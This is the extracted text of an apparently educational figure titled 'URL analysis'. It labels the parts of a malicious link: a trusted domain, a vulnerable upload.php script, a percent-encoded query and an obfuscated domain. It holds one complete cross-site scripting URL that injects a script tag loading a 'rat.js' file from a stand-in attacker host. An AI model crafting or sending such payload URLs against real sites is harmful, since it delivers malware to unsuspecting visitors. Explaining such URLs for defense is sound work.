 URL for a Trusted Domain
with a Vulnerable Script
http://trusted.foo/
Percent Encoding
%3Cscript%3D%27http%3A%2F%2F
http://trusted.foo/upload.php?post=%3Cscript%3D%27http%3A%2F%2Fzyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
upload.php?post=
Query
zyxcba.foo%2Frat%2Ejs%27%3E%3C/script%3E
Obfuscated Domain
Hosting Malicious Script
Uniform resource locator (URL) analysis.